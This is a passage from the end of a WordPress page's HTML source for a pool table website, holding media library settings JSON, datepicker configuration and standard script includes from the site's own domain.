videos.","createVideoPlaylistTitle":"Create Video Playlist","editVideoPlaylistTitle":"Edit Video Playlist","cancelVideoPlaylistTitle":"\u2190 Cancel Video Playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to Video Playlist","filterAttachments":"Filter Media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https:\/\/barpooltables.net\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documents","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"e98b709365","setAttachmentThumbnail":"78ed8a59c3"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/barpooltables.net\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":1680,"months":[{"year":"2024","month":"5","text":"May 2024"},{"year":"2024","month":"4","text":"April 2024"},{"year":"2024","month":"3","text":"March 2024"},{"year":"2024","month":"2","text":"February 2024"},{"year":"2024","month":"1","text":"January 2024"},{"year":"2023","month":"12","text":"December 2023"},{"year":"2023","month":"11","text":"November 2023"},{"year":"2023","month":"10","text":"October 2023"},{"year":"2023","month":"9","text":"September 2023"},{"year":"2023","month":"8","text":"August 2023"},{"year":"2023","month":"7","text":"July 2023"},{"year":"2022","month":"8","text":"August 2022"},{"year":"2022","month":"7","text":"July 2022"},{"year":"2022","month":"6","text":"June 2022"},{"year":"2022","month":"5","text":"May 2022"},{"year":"2022","month":"4","text":"April 2022"},{"year":"2022","month":"3","text":"March 2022"},{"year":"2022","month":"2","text":"February 2022"},{"year":"2022","month":"1","text":"January 2022"},{"year":"2021","month":"12","text":"December 2021"},{"year":"2021","month":"11","text":"November 2021"},{"year":"2021","month":"10","text":"October 2021"},{"year":"2021","month":"9","text":"September 2021"},{"year":"2021","month":"8","text":"August 2021"},{"year":"2021","month":"7","text":"July 2021"},{"year":"2021","month":"5","text":"May 2021"},{"year":"2021","month":"4","text":"April 2021"},{"year":"2021","month":"3","text":"March 2021"},{"year":"2021","month":"1","text":"January 2021"},{"year":"2020","month":"12","text":"December 2020"},{"year":"2020","month":"11","text":"November 2020"},{"year":"2020","month":"10","text":"October 2020"},{"year":"2020","month":"9","text":"September 2020"},{"year":"2020","month":"8","text":"August 2020"},{"year":"2020","month":"7","text":"July 2020"},{"year":"2020","month":"6","text":"June 2020"},{"year":"2020","month":"5","text":"May 2020"},{"year":"2020","month":"4","text":"April 2020"},{"year":"2020","month":"2","text":"February 2020"},{"year":"2020","month":"1","text":"January 2020"},{"year":"2019","month":"12","text":"December 2019"},{"year":"2019","month":"11","text":"November 2019"},{"year":"2019","month":"10","text":"October 2019"},{"year":"2019","month":"6","text":"June 2019"},{"year":"2019","month":"5","text":"May 2019"},{"year":"2019","month":"4","text":"April 2019"},{"year":"2019","month":"3","text":"March 2019"},{"year":"2019","month":"2","text":"February 2019"},{"year":"2019","month":"1","text":"January 2019"},{"year":"2018","month":"12","text":"December 2018"},{"year":"2018","month":"11","text":"November 2018"},{"year":"2018","month":"10","text":"October 2018"},{"year":"2018","month":"9","text":"September 2018"},{"year":"2018","month":"8","text":"August 2018"},{"year":"2018","month":"7","text":"July 2018"},{"year":"2018","month":"6","text":"June 2018"},{"year":"2018","month":"5","text":"May 2018"},{"year":"2018","month":"3","text":"March 2018"},{"year":"2017","month":"12","text":"December 2017"},{"year":"2017","month":"11","text":"November 2017"},{"year":"2017","month":"10","text":"October 2017"},{"year":"2017","month":"9","text":"September 2017"},{"year":"2017","month":"6","text":"June 2017"},{"year":"2017","month":"5","text":"May 2017"},{"year":"2017","month":"4","text":"April 2017"},{"year":"2017","month":"3","text":"March 2017"},{"year":"2017","month":"2","text":"February 2017"}],"mediaTrash":0}};
/* ]]> */
</script>
<script type='text/javascript'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/media-views.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/media-editor.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/media-audiovideo.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/js/site/cs.0ce70e6.js'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/themes/pro/framework/dist/js/site/x.js?ver=3.2.3'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/comment-reply.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

</body>
</html>